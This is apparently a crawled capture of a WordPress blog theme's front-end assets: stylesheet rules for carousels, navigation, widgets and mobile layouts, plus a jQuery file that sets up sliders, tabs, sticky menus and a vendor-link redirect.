    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url("owl.video.play.png") no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
    transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none;
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%;
}

/* * Default theme - Owl Carousel CSS File */
.owl-theme .owl-nav {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-nav [class*='owl-'] {
    color: #FFF;
    background: #fff !important;
    font-size: 32px !important;
    margin: 0;
    padding: 0;
    display: inline-block;
    cursor: pointer;
    border-radius: 0;
    transition: all 0.2s;
}

.owl-theme .owl-nav [class*='owl-']:hover {
    color: #FFF;
    text-decoration: none;
    background: #e75926 !important;
}

.owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default;
}

.owl-theme .owl-nav.disabled+.owl-dots {
    margin-top: 10px;
}

.owl-theme .owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #D6D6D6;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity 200ms ease;
    border-radius: 30px;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #869791;
}


span.sub-toggle {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 42px;
    height: 42px;
    text-align: center;
    background: rgba(255, 255, 255, 0.8);
    color: #212121;
    line-height: 42px;
    z-index: 99;
    cursor: pointer;
}

.toptoggle {
    display: none;
}


@media (max-width: 992px) {

    .top-header .menu>li>a:after {
        background: none;
        box-shadow: none;
        border-width: 0;
    }

    .blog-post-wrapper figure,
    .blog-post-caption {
        float: none;
        width: 100%;
    }

    .articlesListing .article .image .post-thumbnail img,
    .craft_relatedpost_widget .left_box img {
        transition: all ease 0.6s;
        -webkit-transition: all ease 0.6s;
        -ms-transition: all ease 0.6s;
        width: 100%;
    }
}

@media (max-width: 810px) {

    .ol-slider .ol-caption h2 {
        font-size: 20px;
    }

    .ol-slider .ol-caption {
        bottom: 0;
        padding: 0 0 25px 0;
    }

    .ol-caption .entry-meta div {
        padding: 5px 0 5px;
        line-height: 0;
    }

    .ol-slider .owl-item .ol-slider-panel {
        opacity: 1;
    }

    .ol-slider .owl-item.active .ol-caption {
        opacity: 0;
    }

    .ol-slider .owl-item.center .ol-slider-panel {
        opacity: 1;
    }

    .ol-slider .owl-item.center .ol-caption {
        opacity: 1;
    }
}

@media (max-width: 768px) {
    .aboutAuthor .infos {
        padding: 10px;
    }

    .footer-socials a {
        margin-bottom: 20px;
    }

    .top-header .main-navigation {
        text-align: center;
        margin-bottom: 20px;
    }

    .top-header .sociallink {
        float: none;
        text-align: center;
    }

    .ol-slider .owl-nav {
        left: 40px;
        right: 40px;
    }
}

@media (max-width: 600px) {
    .navbar {
        background: #000;
        z-index: 99;
    }

    .navbar .main-navigation {
        float: none;
        padding: 0;
    }

    span.sub-toggle {
        display: block;
    }

    .main-navigation ul {
        border: 1px solid #0c0c0c;
    }

    .main-navigation.toggled ul.nav-menu {
        margin: 10px 15px;
    }

    .main-navigation li {
        width: 100%;
        float: none;
    }

    .nav-menu>li:first-child a {
        padding-left: 17px;
    }

    .main-navigation a {
        color: #fff;
        line-height: 42px;
        border-bottom: 1px solid #1d1d1d;
        padding: 0 10px;
        text-align: left;
    }

    .nav-menu>li:after {
        content: none;
    }

    .main-navigation ul ul {
        background-color: #000;
        width: 100%;
        position: relative;
        left: 0;
    }

    .main-navigation ul ul ul {
        left: 0;
        top: 0;
    }

    .main-navigation ul ul li.menu-item-has-children>a:after {
        content: none;
    }

    .main-navigation ul ul li:hover>ul,
    .main-navigation ul ul li.focus>ul {
        left: 0 !important;
    }

    .is-sticky .navbar {
        max-height: 400px;
        overflow-y: scroll;
    }

    .top-header .main-navigation {
        display: none;
    }

    .articlesListing .article .box {
        padding: 15px;
    }

    .aboutAuthor .imageWrap {
        text-align: center;
    }

    .aboutAuthor .infos {
        text-align: center;
    }

    .ol-slider .owl-nav {
        left: 0;
        right: 0;
    }

    .ol-slider .ol-caption {
        max-width: 100%;
    }

    .ol-caption .entry-meta.info {
        margin: 15px;
    }

    .owl-carousel {
        margin-top: 0;
    }
}

/* SMARTPHONES LANDSCAPE */
@media only screen and (max-width: 480px) {

    /**
     * Post List
    */
    [data-layout*="gridcol2"] .blog-grid-style,
    [data-layout*="masonry2"] .article {
        width: 100%;
    }
}

/**
 * Custom Widget Area
*/
.craftblog_relatedpost_widget .left_box img {
    transition: all ease 0.6s;
    -webkit-transition: all ease 0.6s;
    -ms-transition: all ease 0.6s;
}

.craftblog_relatedpost_widget .left_box img:hover {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
}

.craftblog-social-wrapper .sociallink ul li a,
.craftblog_aboutus .sociallink ul li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
}

.sociallink ul li a {
    background: #e74c3c;
    color: #fff;
    border: 1px solid #e74c3c;
}

.sociallink ul li a:focus,
.sociallink ul li a:hover {
    background: transparent;
    color: #e74c3c;
    border: 1px solid #e74c3c;
}

/*--------------------------------------------------------------
 ## Author Widget
--------------------------------------------------------------*/
.author_widget {
    text-align: center;
    padding: 0 10px;
}

.author_widget .author_thumb img {
    display: block;
    width: 250px;
    height: 250px;
    border-radius: 50%;
    border: 3px solid #eee;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center center;
    object-position: center center;
    margin: 0 auto
}

.author_widget .author_name {
    margin: 20px 0
}

.footer-widgets .author_name,
.footer-widgets .author_desc {
    color: #fff;
}

.craftblog-aboutus-wrap .sociallink,
.craftblog-social-wrapper .sociallink {
    float: none;
    text-align: center;
}

.widget-area .craftblog-social-wrapper ul li,
.widget-area .craftblog-aboutus-wrap ul li {
    border-bottom: 0;
}


/*--------------------------------------------------------------
 ## Recent & Random Posts
--------------------------------------------------------------*/
.craftblog_relatedpost_widget {
    padding: 0 10px;
}

.craftblog_relatedpost_widget .boxes_holder {
    display: inline-block;
    margin-bottom: 5px;
}

.craftblog_relatedpost_widget .left_box {
    float: left;
    width: 40%;
    overflow: hidden;
}

.craftblog_relatedpost_widget .right_box {
    float: left;
    width: 60%;
    padding-left: 15px
}

.craftblog_relatedpost_widget .post_title h2 {
    font-size: 18px;
    line-height: 1.3;
    margin-top: 0;
}



/*--------------------------------------------------------------
 ## Tabs Widget 
--------------------------------------------------------------*/
ul.craftblog-tab-nav {
    overflow: hidden;
    margin-bottom: 15px !important;
    background: #ECF0F1;
    padding: 0;
}

.widget-area ul.craftblog-tab-nav li {
    padding-bottom: 0;
}

.footer-widgets ul.craftblog-tab-nav {
    margin: 0;
}

.widget-area .craftblog_blog_pro_tabbed_block ul li {
    margin: 0;
    padding: 0;
}

li.craftblog-tab {
    float: left;
    list-style: none;
}

.craftblog-tabs-wdt .craftblog-tab-anchor {
    font-size: 15px;
    padding: 10px 15px;
    line-height: 40px;
    display: inline-block;
    font-weight: bold;
    line-height: 1.3;
    text-transform: uppercase;
    color: #333;
}

.craftblog-tabs-wdt .craftblog-tab-anchor:focus {
    outline: none;
}

.craftblog-tabs-wdt .craftblog-tab-anchor:hover {
    opacity: 0.9;
}

.craftblog-tab-nav .ui-tabs-active {
    border-bottom: 2px solid #e74c3c;
    outline: 0;
}

.craftblog-tabs-wdt #craftblog-comments,
.craftblog-tabs-wdt #craftblog-tags {
    display: none;
}

#craftblog-comments,
#craftblog-tags {
    padding: 0 15px 15px;
}

.craftblog-comment {
    overflow: hidden;
    margin: 0 0 1em;
}

.craftblog-comment-author,
.xmag_comment_post {
    font-weight: bold;
}

.craftblog-comment {
    font-size: 14px;
    margin-top: 5px;
}

.craftblog_avatar {
    float: left;
    margin: 0 1em 0 0;
}

.craftblog_avatar img {
    height: 50px;
    width: 50px;
    border-radius: 50%;
}


#craftblog-tags a {
    background: #41393b none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    margin-bottom: 5px;
    margin-right: 3px;
    padding: 5px 15px;
}

#craftblog-tags a:hover {
    background: #e74c3c;
}


@media (max-width: 768px) {
    .craftblog_relatedpost_widget .left_box {
        width: 25%;
    }

    .entry-meta.info>div,
    .entry-meta.info>span {
        float: left;
        margin-right: 5px;
    }
}

@media (max-width: 600px) {
    .ol-fullslider .ol-caption {
        top: 0;
    }

    .craftblog_relatedpost_widget .left_box {
        width: 40%;
    }
}

.single .articlesListing .type-post .entry-content a {
    text-decoration: underline;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lgbtpov.com/wp-content/themes/craft-blog/assets/js/craftblog-custom.js?ver=6.8.2
body_size: 1291
content:
jQuery(document).ready(function($) {


    $('a').on('click', function(e) {
        var href = $(this).attr('href');

        if (href.includes('sparklewp.com')) {
            // Prevent the default link action only if it meets the condition
            e.preventDefault();
            // Redirect to the specified URL
            window.location.href = 'https://sparklewpthemes.com/';
        }
    });

    /**
     * Gallery Post Slider Carousel
    */
    $('.postgallery-carousel').lightSlider({
        item:1,
        loop:true,
        trl:true,
        pause:3000,
        enableDrag:false,
        speed:500,
        pager:false,
        prevHtml:'<i class="fa fa-angle-left"></i>',
        nextHtml:'<i class="fa fa-angle-right"></i>',
        onSliderLoad: function() {
            $('.postgallery-carousel').removeClass('cS-hidden');
        },
    });

    /**
     * Popurlar/Comments/tags Tabs
    */
    if ( jQuery.isFunction(jQuery.fn.tabs) ) {
        jQuery( ".craftblog-tabs-wdt" ).tabs();
    }

    /**
     * Widget Sticky sidebar
    */
    try{
        $('.content-area').theiaStickySidebar({
            additionalMarginTop: 30
        });

        $('.widget-area').theiaStickySidebar({
            additionalMarginTop: 30
        });
    }
    catch(e){
        //console.log( e );
    }

    /**
     * Header Sticky Menu
    */
    var headersticky = craft_blog_ajax_script.headersticky;

    if( headersticky == 'on' ){
        try{
            $(".navbar").sticky({ topSpacing:0, responsiveWidth:false });
        }
        catch(e){
            //console.log( e );
        }
    }

    /**
     * Masonry Posts Layout
    */
    var grid = document.querySelector(
            '.craftblog-masonry'
        ),
        masonry;

    if (
        grid &&
        typeof Masonry !== undefined &&
        typeof imagesLoaded !== undefined
    ) {
        imagesLoaded( grid, function( instance ) {
            masonry = new Masonry( grid, {
                itemSelector: '.hentry',
                gutter: 15
            } );
        } );
    }


    /**
     * Sub Menu
    */
    $('.navbar .menu-item-has-children').append('<span class="sub-toggle"> <i class="fa fa-plus"></i> </span>');
    $('.navbar .page_item_has_children').append('<span class="sub-toggle-children"> <i class="fa fa-plus"></i> </span>');

    $('.navbar .sub-toggle').click(function() {
        $(this).parent('.menu-item-has-children').children('ul.sub-menu').first().slideToggle('1000');
        $(this).children('.fa-plus').first().toggleClass('fa-minus');
    });

    $('.navbar .sub-toggle-children').click(function() {
        $(this).parent('.page_item_has_children').children('ul.sub-menu').first().slideToggle('1000');
        $(this).children('.fa-plus').first().toggleClass('fa-minus');
    });

    /**
     * Main Banner Slider Carousel
    */
    $('.ol-slider').owlCarousel({
        items: 1,
        margin: 30,
        stagePadding: 210,
        center: true,
        autoplay: true,
        autoplayHoverPause: true,
        autoplaySpeed: 600,
        smartSpeed: 600,
        loop: true,
        nav: true,
        navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
        dots: false,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
                stagePadding:0,
                margin: 10,
            },
            600:{
                items:1,
                stagePadding:100,
                margin: 20,
            }
        }
    });

    /*
    ** Scroll Top Button
    */
    $('.scrolltop').on( 'click', function() {
        $('html, body').animate( { scrollTop : 0 }, 800 );
        return false;
    });
    
});